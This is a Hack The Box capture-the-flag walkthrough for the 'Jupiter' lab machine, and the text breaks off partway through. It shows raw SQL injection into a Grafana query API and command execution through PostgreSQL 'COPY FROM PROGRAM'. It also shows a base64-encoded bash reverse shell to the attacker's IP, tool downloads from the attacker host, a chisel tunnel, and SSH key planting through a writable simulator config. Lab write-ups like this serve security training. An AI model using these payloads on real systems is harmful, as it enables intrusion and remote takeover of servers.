
Hack The Box Walkthrough - Jupiter
In Jupiter I had to exploit an SQL Injection and run code through a network simulator, a Jupyter Notebook, and a satellite tracking application to get to root.
- Room: Jupiter
- Difficulty: Medium
- URL: https://app.hackthebox.com/machines/Jupiter
- Author: mto
Enumeration
I started the box by running Rustscan to detect open ports.
$ rustscan -a target -- -A -Pn | tee rust.txt
.----. .-. .-. .----..---. .----. .---. .--. .-. .-.
| {} }| { } |{ {__ {_ _}{ {__ / ___} / {} \ | `| |
| .-. \| {_} |.-._} } | | .-._} }\ }/ /\ \| |\ |
`-' `-'`-----'`----' `-' `----' `---' `-' `-'`-' `-'
The Modern Day Port Scanner.
________________________________________
: https://discord.gg/GFrQsGy :
: https://github.com/RustScan/RustScan :
--------------------------------------
😵 https://admin.tryhackme.com
[~] The config file is expected to be at "/home/ehogue/.rustscan.toml"
[!] File limit is lower than default batch size. Consider upping with --ulimit. May cause harm to sensitive servers
[!] Your file limit is very small, which negatively impacts RustScan's speed. Use the Docker image, or up the Ulimit with '--ulimit 5000'.
Open 10.10.11.216:22
Open 10.10.11.216:80
[~] Starting Script(s)
[>] Script to be run Some("nmap -vvv -p ")
Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times may be slower.
[~] Starting Nmap 7.94 ( https://nmap.org ) at 2023-07-08 14:45 EDT
NSE: Loaded 156 scripts for scanning.
NSE: Script Pre-scanning.
NSE: Starting runlevel 1 (of 3) scan.
...
Completed NSE at 14:45, 0.00s elapsed
Nmap scan report for target (10.10.11.216)
Host is up, received user-set (0.025s latency).
Scanned at 2023-07-08 14:45:41 EDT for 7s
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack OpenSSH 8.9p1 Ubuntu 3ubuntu0.1 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 ac:5b:be:79:2d:c9:7a:00:ed:9a:e6:2b:2d:0e:9b:32 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBEJSyKmXs5CCnonRCBuHkCBcdQ54oZCUcnlsey3u2/vMXACoH79dGbOmIHBTG7/GmSI/j031yFmdOL+652mKGUI=
| 256 60:01:d7:db:92:7b:13:f0:ba:20:c6:c9:00:a7:1b:41 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIHhClp0ailXIfO0/6yw9M1pRcZ0ZeOmPx22sO476W4lQ
80/tcp open http syn-ack nginx 1.18.0 (Ubuntu)
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: nginx/1.18.0 (Ubuntu)
|_http-title: Did not follow redirect to http://jupiter.htb/
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
NSE: Script Post-scanning.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 14:45
Completed NSE at 14:45, 0.00s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 14:45
Completed NSE at 14:45, 0.00s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 14:45
Completed NSE at 14:45, 0.00s elapsed
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 7.73 seconds
Port 22 (SSH) and 80 (HTTP) were open. The website was redirecting to ‘jupiter.htb’. I added that to my hosts file and scanned for subdomains.
$ wfuzz -c -w /usr/share/seclists/Discovery/DNS/combined_subdomains.txt -X POST -t30 --hw 12 -H "Host:FUZZ.jupiter.htb" "http://jupiter.htb"
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: http://jupiter.htb/
Total requests: 648201
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000284708: 404 211 L 798 W 34390 Ch "kiosk"
Total time: 1103.562
Processed Requests: 648201
Filtered Requests: 648200
Requests/sec.: 587.3712
It found ‘kiosk.jupiter.htb’.
Website
I loaded the main website in a browser.

The site did not do much. There was a contact form, but it did not do anything.
I ran Feroxbuster to detect hidden pages.
$ feroxbuster -u http://jupiter.htb -o ferox.txt
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.10.0
───────────────────────────┬──────────────────────
🎯 Target Url │ http://jupiter.htb
🚀 Threads │ 50
📖 Wordlist │ /usr/share/seclists/Discovery/Web-Content/raft-large-words.txt
👌 Status Codes │ All Status Codes!
💥 Timeout (secs) │ 7
🦡 User-Agent │ feroxbuster/2.10.0
💉 Config File │ /etc/feroxbuster/ferox-config.toml
🔎 Extract Links │ true
💾 Output File │ ferox.txt
🏁 HTTP methods │ [GET]
🔃 Recursion Depth │ 4
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Management Menu™
──────────────────────────────────────────────────
403 GET 7l 10w 162c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
404 GET 7l 12w 162c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
301 GET 7l 12w 178c http://jupiter.htb/css => http://jupiter.htb/css/
301 GET 7l 12w 178c http://jupiter.htb/js => http://jupiter.htb/js/
200 GET 182l 306w 4202c http://jupiter.htb/js/main.js
200 GET 5l 79w 2505c http://jupiter.htb/css/slicknav.min.css
200 GET 5l 37w 4168c http://jupiter.htb/img/icons/si-1.png
200 GET 225l 536w 10141c http://jupiter.htb/contact.html
200 GET 7l 35w 3598c http://jupiter.htb/img/icons/si-4.png
200 GET 6l 77w 3351c http://jupiter.htb/css/owl.carousel.min.css
200 GET 6l 27w 3521c http://jupiter.htb/img/icons/si-2.png
301 GET 7l 12w 178c http://jupiter.htb/img => http://jupiter.htb/img/
200 GET 2174l 4138w 38852c http://jupiter.htb/css/style.css
200 GET 79l 431w 32802c http://jupiter.htb/img/team/team-3.jpg
200 GET 4l 212w 20216c http://jupiter.htb/js/jquery.magnific-popup.min.js
200 GET 158l 582w 49359c http://jupiter.htb/img/team/team-4.jpg
200 GET 63l 491w 46294c http://jupiter.htb/img/team/team-1.jpg
200 GET 9l 394w 24103c http://jupiter.htb/js/masonry.pkgd.min.js
200 GET 118l 859w 75695c http://jupiter.htb/img/team/team-2.jpg
200 GET 6l 26w 2932c http://jupiter.htb/img/icons/si-3.png
200 GET 2l 1283w 86927c http://jupiter.htb/js/jquery-3.3.1.min.js
200 GET 86l 411w 41833c http://jupiter.htb/img/logo/logo-jupiter.png
200 GET 1159l 2347w 25252c http://jupiter.htb/css/elegant-icons.css
200 GET 4l 66w 31000c http://jupiter.htb/css/font-awesome.min.css
200 GET 351l 795w 6948c http://jupiter.htb/css/magnific-popup.css
301 GET 7l 12w 178c http://jupiter.htb/img/blog => http://jupiter.htb/img/blog/
301 GET 7l 12w 178c http://jupiter.htb/fonts => http://jupiter.htb/fonts/
200 GET 399l 1181w 19680c http://jupiter.htb/
200 GET 1532l 9164w 702346c http://jupiter.htb/img/hero/jupiter-01.jpg
200 GET 399l 1181w 19680c http://jupiter.htb/index.html
200 GET 584l 1619w 20977c http://jupiter.htb/js/jquery.slicknav.js
301 GET 7l 12w 178c http://jupiter.htb/img/about => http://jupiter.htb/img/about/
200 GET 371l 1767w 151469c http://jupiter.htb/img/callto-bg.jpg
200 GET 251l 759w 11969c http://jupiter.htb/services.html
200 GET 7l 277w 44342c http://jupiter.htb/js/owl.carousel.min.js
200 GET 266l 701w 12613c http://jupiter.htb/about.html
200 GET 18l 930w 89031c http://jupiter.htb/js/mixitup.min.js
200 GET 268l 628w 11913c http://jupiter.htb/portfolio.html
200 GET 6l 685w 60132c http://jupiter.htb/js/bootstrap.min.js
200 GET 6l 2099w 160357c http://jupiter.htb/css/bootstrap.min.css
200 GET 449l 2746w 227845c http://jupiter.htb/img/hero/juno.jpg
301 GET 7l 12w 178c http://jupiter.htb/img/icons => http://jupiter.htb/img/icons/
301 GET 7l 12w 178c http://jupiter.htb/img/logo => http://jupiter.htb/img/logo/
301 GET 7l 12w 178c http://jupiter.htb/img/portfolio => http://jupiter.htb/img/portfolio/
200 GET 584l 2604w 274076c http://jupiter.htb/img/team-bg.jpg
301 GET 7l 12w 178c http://jupiter.htb/img/work => http://jupiter.htb/img/work/
200 GET 6999l 31058w 2920253c http://jupiter.htb/img/hero/jupiter-02.png
301 GET 7l 12w 178c http://jupiter.htb/img/team => http://jupiter.htb/img/team/
301 GET 7l 12w 178c http://jupiter.htb/img/testimonial => http://jupiter.htb/img/testimonial/
301 GET 7l 12w 178c http://jupiter.htb/Source => http://jupiter.htb/Source/
200 GET 1l 44w 8556c http://jupiter.htb/img/.DS_Store
301 GET 7l 12w 178c http://jupiter.htb/img/hero => http://jupiter.htb/img/hero/
200 GET 2l 12w 6230c http://jupiter.htb/img/hero/.DS_Store
301 GET 7l 12w 178c http://jupiter.htb/img/nasa => http://jupiter.htb/img/nasa/
200 GET 1l 13w 6238c http://jupiter.htb/img/nasa/.DS_Store
[####################] - 9m 1913659/1913659 0s found:53 errors:10307
[####################] - 9m 1913659/1913659 0s found:53 errors:10307
[####################] - 9m 119601/119601 228/s http://jupiter.htb/
[####################] - 9m 119601/119601 231/s http://jupiter.htb/css/
[####################] - 9m 119601/119601 229/s http://jupiter.htb/js/
[####################] - 9m 119601/119601 228/s http://jupiter.htb/img/
[####################] - 9m 119601/119601 228/s http://jupiter.htb/img/blog/
[####################] - 9m 119601/119601 228/s http://jupiter.htb/fonts/
[####################] - 9m 119601/119601 230/s http://jupiter.htb/img/about/
[####################] - 9m 119601/119601 232/s http://jupiter.htb/img/icons/
[####################] - 9m 119601/119601 229/s http://jupiter.htb/img/logo/
[####################] - 9m 119601/119601 229/s http://jupiter.htb/img/portfolio/
[####################] - 9m 119601/119601 229/s http://jupiter.htb/img/work/
[####################] - 9m 119601/119601 229/s http://jupiter.htb/img/team/
[####################] - 9m 119601/119601 233/s http://jupiter.htb/img/testimonial/
[####################] - 9m 119601/119601 233/s http://jupiter.htb/Source/
[####################] - 8m 119601/119601 246/s http://jupiter.htb/img/hero/
[####################] - 5m 119601/119601 363/s http://jupiter.htb/img/nasa/
It did not find anything of interest.
SQL Injection
I looked at the site on ‘kiosk.jupiter.htb’.

This was a dashboard built with Grafana. I did a quick search and saw that it could be vulnerable to inject arbitrary queries. I looked at the traffic from the site and saw that it was sending a raw query to the server.
POST /api/ds/query HTTP/1.1
Host: kiosk.jupiter.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: application/json, text/plain, */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://kiosk.jupiter.htb/d/jMgFGfA4z/moons?orgId=1&refresh=1d
content-type: application/json
x-dashboard-uid: jMgFGfA4z
x-datasource-uid: YItSLg-Vz
x-grafana-org-id: 1
x-panel-id: 22
x-plugin-id: postgres
Content-Length: 390
Origin: http://kiosk.jupiter.htb
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
{
"queries": [
{
"refId": "A",
"datasource": {
"type": "postgres",
"uid": "YItSLg-Vz"
},
"rawSql": "select \n count(parent) \nfrom \n moons \nwhere \n parent = 'Saturn';",
"format": "table",
"datasourceId": 1,
"intervalMs": 60000,
"maxDataPoints": 935
}
],
"range": {
"from": "2023-08-07T06:52:53.545Z",
"to": "2023-08-07T12:52:53.545Z",
"raw": {
"from": "now-6h",
"to": "now"
}
},
"from": "1691391173545",
"to": "1691412773545"
}
I tried to modify the query. I took a guess that there might be a user table.
{
"queries": [
{
"refId": "A",
"datasource": {
"type": "postgres",
"uid": "YItSLg-Vz"
},
"rawSql": "Select * From user;",
"format": "table",
"datasourceId": 1,
"intervalMs": 60000,
"maxDataPoints": 940
}
],
"range": {
"from": "2023-07-08T13:14:37.146Z",
"to": "2023-07-08T19:14:37.146Z",
"raw": {
"from": "now-6h",
"to": "now"
}
},
"from": "1688822077146",
"to": "1688843677146"
}
It returned one user.
{
"results": {
"A": {
"status": 200,
"frames": [{
"schema": {
"refId": "A",
"meta": {
"typeVersion": [0, 0],
"executedQueryString": "Select * From user;"
},
"fields": [{
"name": "user",
"type": "string",
"typeInfo": {
"frame": "string",
"nullable": true
}
}]
},
"data": {
"values": [
["grafana_viewer"]
]
}
}]
}
}
}
I had confirmation that I could inject SQL. The query showed that the backend used PostgreSQL. I tried to get Remote Code Execution.
I used the injection to create a table.
"queries": [
{
"refId": "A",
"datasource": {
"type": "postgres",
"uid": "YItSLg-Vz"
},
"rawSql": "CREATE TABLE cmd_exec(cmd_output text);",
"format": "table",
"datasourceId": 1,
"intervalMs": 60000,
"maxDataPoints": 940
}
]
I tried to execute a simple command to validate that it worked.
"queries": [
{
"refId": "A",
"datasource": {
"type": "postgres",
"uid": "YItSLg-Vz"
},
"rawSql": "COPY cmd_exec FROM PROGRAM 'id';",
"format": "table",
"datasourceId": 1,
"intervalMs": 60000,
"maxDataPoints": 940
}
]
And queried the table to view the result of the previous command.
"queries": [
{
"refId": "A",
"datasource": {
"type": "postgres",
"uid": "YItSLg-Vz"
},
"rawSql": "SELECT * FROM cmd_exec;",
"format": "table",
"datasourceId": 1,
"intervalMs": 60000,
"maxDataPoints": 940
}
]
It worked.
"data": {
"values": [
["uid=114(postgres) gid=120(postgres) groups=120(postgres),119(ssl-cert)"]
]
}
After I confirmed that I could run code on the server, I used it to get a reverse shell. I used base64 to encode my shell and remove any characters that could be rejected.
$ echo -n "bash -c 'bash -i >& /dev/tcp/10.10.14.37/4444 0>&1' " | base64
YmFzaCAtYyAnYmFzaCAgLWkgPiYgL2Rldi90Y3AvMTAuMTAuMTQuMzcvNDQ0NCAgMD4mMScg
Next, I used the SQL Injection to execute the reverse shell.
POST /api/ds/query HTTP/1.1
Host: kiosk.jupiter.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: application/json, text/plain, */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://kiosk.jupiter.htb/d/jMgFGfA4z/moons?orgId=1&refresh=1d
content-type: application/json
x-dashboard-uid: jMgFGfA4z
x-datasource-uid: YItSLg-Vz
x-grafana-org-id: 1
x-panel-id: 22
x-plugin-id: postgres
Origin: http://kiosk.jupiter.htb
Connection: keep-alive
Cookie: redirect_to=%2Fd%2FjMgFGfA4z%2Fmoons%3ForgId%3D1%26refresh%3D1d
Content-Length: 445
{
"queries": [
{
"refId": "A",
"datasource": {
"type": "postgres",
"uid": "YItSLg-Vz"
},
"rawSql": "COPY cmd_exec FROM PROGRAM 'echo -n YmFzaCAtYyAnYmFzaCAgLWkgPiYgL2Rldi90Y3AvMTAuMTAuMTQuMzcvNDQ0NCAgMD4mMScg|base64 -d | bash';",
"format": "table",
"datasourceId": 1,
"intervalMs": 60000,
"maxDataPoints": 940
}
],
"range": {
"from": "2023-07-08T13:14:37.146Z",
"to": "2023-07-08T19:14:37.146Z",
"raw": {
"from": "now-6h",
"to": "now"
}
},
"from": "1688822077146",
"to": "1688843677146"
}
I got the shell back.
$ nc -klvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.37] from (UNKNOWN) [10.129.229.15] 37702
bash: cannot set terminal process group (1453): Inappropriate ioctl for device
bash: no job control in this shell
postgres@jupiter:/var/lib/postgresql/14/main$ whoami
whoami
postgres
postgres@jupiter:/var/lib/postgresql/14/main$
Getting User juno
Once connected, I solidified my shell.
postgres@jupiter:/var/lib/postgresql/14/main$ python3 -c 'import pty; pty.spawn("/bin/bash")'
<in$ python3 -c 'import pty; pty.spawn("/bin/bash")'
postgres@jupiter:/var/lib/postgresql/14/main$
postgres@jupiter:/var/lib/postgresql/14/main$ ^Z
[1] + 7244 suspended nc -klvnp 4444
➜ Jupiter
$ stty -a
speed 38400 baud; rows 54; columns 235; line = 0;
intr = ^C; quit = ^\; erase = ^?; kill = ^U; eof = ^D; eol = <undef>; eol2 = <undef>; swtch = <undef>; start = ^Q; stop = ^S; susp = ^Z; rprnt = ^R; werase = ^W; lnext = ^V; discard = ^O; min = 1; time = 0;
-parenb -parodd -cmspar cs8 -hupcl -cstopb cread -clocal -crtscts
-ignbrk -brkint -ignpar -parmrk -inpck -istrip -inlcr -igncr icrnl ixon -ixoff -iuclc -ixany -imaxbel iutf8
opost -olcuc -ocrnl onlcr -onocr -onlret -ofill -ofdel nl0 cr0 tab0 bs0 vt0 ff0
isig icanon iexten echo echoe echok -echonl -noflsh -xcase -tostop -echoprt echoctl echoke -flusho -extproc
➜ Jupiter
$ stty raw -echo; fg
[1] + 7244 continued nc -klvnp 4444
postgres@jupiter:/var/lib/postgresql/14/main$ stty rows 54 cols 235
I looked for ways to get a user connection. I found credentials to the database, but I did not find anything I could use in it.
I ran ps to see what was running.
postgres@jupiter:/var/lib/postgresql/14/main$ ps aux
USER PID %CPU %MEM VSZ RSS TTY STAT START TIME COMMAND
root 1 0.0 0.2 100812 11436 ? Ss 11:03 0:00 /sbin/init
root 2 0.0 0.0 0 0 ? S 11:03 0:00 [kthreadd]
root 3 0.0 0.0 0 0 ? I< 11:03 0:00 [rcu_gp]
...
jovian 1122 0.0 1.6 81332 66512 ? S 11:03 0:00 /usr/bin/python3 /usr/local/bin/jupyter-notebook --no-browser /opt/solar-flares/flares.ipynb
root 1125 0.0 0.0 55200 1720 ? Ss 11:03 0:00 nginx: master process /usr/sbin/nginx -g daemon on; master_process on;
www-data 1126 0.0 0.1 56132 6384 ? S 11:03 0:00 nginx: worker process
www-data 1127 0.0 0.1 55868 5576 ? S 11:03 0:00 nginx: worker process
It was running Jupyter as jovian.
I did not have access to the configuration used by Jupyter.
postgres@jupiter:/var/lib/postgresql/14/main$ ls /opt/solar-flares/
ls: cannot open directory '/opt/solar-flares/': Permission denied
I looked at ports that were open locally on the server.
postgres@jupiter:/var/lib/postgresql/14/main$ ss -tunl
Netid State Recv-Q Send-Q Local Address:Port Peer Address:Port Process
udp UNCONN 0 0 127.0.0.53%lo:53 0.0.0.0:*
udp UNCONN 0 0 0.0.0.0:68 0.0.0.0:*
tcp LISTEN 0 511 0.0.0.0:80 0.0.0.0:*
tcp LISTEN 0 4096 127.0.0.53%lo:53 0.0.0.0:*
tcp LISTEN 0 128 0.0.0.0:22 0.0.0.0:*
tcp LISTEN 0 4096 127.0.0.1:3000 0.0.0.0:*
tcp LISTEN 0 128 127.0.0.1:8888 0.0.0.0:*
tcp LISTEN 0 244 127.0.0.1:5432 0.0.0.0:*
By default, the notebook server starts on port 8888. I could not connect directly to it. I started a web server on my machine and used it to download Chisel on the server.
postgres@jupiter:/var/lib/postgresql/14/main$ cd /tmp
postgres@jupiter:/tmp$ wget 10.10.14.8/chisel
--2023-07-09 14:51:42-- http://10.10.14.8/chisel
Connecting to 10.10.14.8:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 8384512 (8.0M) [application/octet-stream]
Saving to: ‘chisel’
chisel 100%[=======================================================================================================================================>] 8.00M 876KB/s in 9.4s
2023-07-09 14:51:51 (868 KB/s) - ‘chisel’ saved [8384512/8384512]
I started a reverse server on my machine.
./chisel server -p 3477 --reverse
2023/07/09 10:52:24 server: Reverse tunnelling enabled
2023/07/09 10:52:24 server: Fingerprint 9TT35c16IF26BbrEX+Jn04O/c59wAHDmNlTk8/rVbQ8=
2023/07/09 10:52:24 server: Listening on http://0.0.0.0:3477
2023/07/09 10:52:59 server: session#1: tun: proxy#R:8888=>localhost:8888: Listening
Ad connected to it from the server.
postgres@jupiter:/tmp$ chmod +x chisel
postgres@jupiter:/tmp$ ./chisel client 10.10.14.8:3477 R:8888:localhost:8888/tcp
I opened the notebook in my browser.

It worked, but I needed a password or a token to access it. I tried running Feroxbuster on the site, but it did not find anything interesting.
I looked on the server for some time and did not see anything I could use. I downloaded linPEAS and ran it.
postgres@jupiter:/tmp$ wget 10.10.14.8/linpeas.sh
--2023-07-09 15:44:04-- http://10.10.14.8/linpeas.sh
Connecting to 10.10.14.8:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 836190 (817K) [text/x-sh]
Saving to: ‘linpeas.sh’
linpeas.sh 100%[=======================================================================================================================================>] 816.59K 865KB/s in 0.9s
2023-07-09 15:44:05 (865 KB/s) - ‘linpeas.sh’ saved [836190/836190]
postgres@jupiter:/tmp$ chmod +x linpeas.sh
postgres@jupiter:/tmp$ ./linpeas.sh | tee res.txt
...
2023/07/09 16:00:01 CMD: UID=1000 PID=20443 |
2023/07/09 16:00:01 CMD: UID=1000 PID=20444 | rm -rf /dev/shm/shadow.data
2023/07/09 16:00:01 CMD: UID=1000 PID=20445 | /home/juno/.local/bin/shadow /dev/shm/network-simulation.yml
2023/07/09 16:00:02 CMD: UID=1000 PID=20448 | sh -c lscpu --online --parse=CPU,CORE,SOCKET,NODE
2023/07/09 16:00:02 CMD: UID=1000 PID=20449 | lscpu --online --parse=CPU,CORE,SOCKET,NODE
2023/07/09 16:00:02 CMD: UID=1000 PID=20454 | /usr/bin/python3 -m http.server 80
2023/07/09 16:00:02 CMD: UID=1000 PID=20455 | /home/juno/.local/bin/shadow /dev/shm/network-simulation.yml
2023/07/09 16:00:02 CMD: UID=1000 PID=20457 | /usr/bin/curl -s server
2023/07/09 16:00:02 CMD: UID=1000 PID=20459 | /usr/bin/curl -s server
2023/07/09 16:00:02 CMD: UID=1000 PID=20464 |
2023/07/09 16:00:07 CMD: UID=0 PID=20465 |
2023/07/09 16:00:13 CMD: UID=114 PID=20466 | postgres: 14/main: autovacuum worker moon_namesdb
I did not know what shadow was, but from the name of the YAML file it seemed to be running some network simulation. I searched for it and found The Shadow Simulator.
I was able to read and write the configuration file.
postgres@jupiter:/dev/shm$ ls -la /dev/shm/network-simulation.yml
-rw-rw-rw- 1 juno juno 815 Mar 7 12:28 /dev/shm/network-simulation.yml
I looked at what it contained.
general:
# stop after 10 simulated seconds
stop_time: 10s
# old versions of cURL use a busy loop, so to avoid spinning in this busy
# loop indefinitely, we add a system call latency to advance the simulated
# time when running non-blocking system calls
model_unblocked_syscall_latency: true
network:
graph:
# use a built-in network graph containing
# a single vertex with a bandwidth of 1 Gbit
type: 1_gbit_switch
hosts:
# a host with the hostname 'server'
server:
network_node_id: 0
processes:
- path: /usr/bin/python3
args: -m http.server 80
start_time: 3s
# three hosts with hostnames 'client1', 'client2', and 'client3'
client:
network_node_id: 0
quantity: 3
processes:
- path: /usr/bin/curl
args: -s server
start_time: 5s
I contained commands to run as different simulated hosts. I wrote my SSH public key in a file and modified the configuration to copy it in juno’s .ssh folder.
eric:
network_node_id: 0
quantity: 1
processes:
- path: cp
args: /tmp/authorized_keys /home/juno/.ssh/
start_time: 1s
I waited until it ran and reconnected as juno.
$ ssh juno@target
The authenticity of host 'target (10.10.11.216)' can't be established.
ED25519 key fingerprint is SHA256:Ew7jqugz1PCBr4+xKa3GVApxe+GlYwliOFLdMlqXWf8.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added 'target' (ED25519) to the list of known hosts.
Welcome to Ubuntu 22.04.2 LTS (GNU/Linux 5.15.0-72-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Sun Jul 23 11:36:15 AM UTC 2023
System load: 0.0
Usage of /: 81.5% of 12.33GB
Memory usage: 22%
Swap usage: 0%
Processes: 235
Users logged in: 0
IPv4 address for eth0: 10.10.11.216
IPv6 address for eth0: dead:beef::250:56ff:feb9:78c4
Expanded Security Maintenance for Applications is not enabled.
0 updates can be applied immediately.
Enable ESM Apps to receive additional future security updates.
See https://ubuntu.com/esm or run: sudo pro status
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Sun Jul 23 07:41:37 2023 from 10.10.14.2
juno@jupiter:~$ cat user.txt
REDACTED
Getting User jovian
Once connected as jovian, I checked the running processes again.
juno@jupiter:~$ ps aux --forest
root 1155 0.0 0.0 6892 2972 ? Ss 05:23 0:00 /usr/sbin/cron -f -P
jovian 1174 0.0 2.4 478116 95800 ? Sl 05:23 0:15 /usr/bin/python3 /usr/local/bin/jupyter-notebook --no-browser /opt/solar-flares/flares.ipynb
jovian 5870 0.0 1.5 753776 61944 ? Ssl 09:12 0:01 \_ /usr/bin/python3 -m ipykernel_launcher -f /home/jovian/.local/share/jupyter/runtime/kernel-3cfef73e-9a88-4540-b1f1-1852fc0028a6.json
jovian 5919 0.0 1.5 753772 62624 ? Ssl 09:15 0:01 \_ /usr/bin/python3 -m ipykernel_launcher -f /home/jovian/.local/share/jupyter/runtime/kernel-d4d69378-595d-4d5f-a785-f4430ef347bc.json
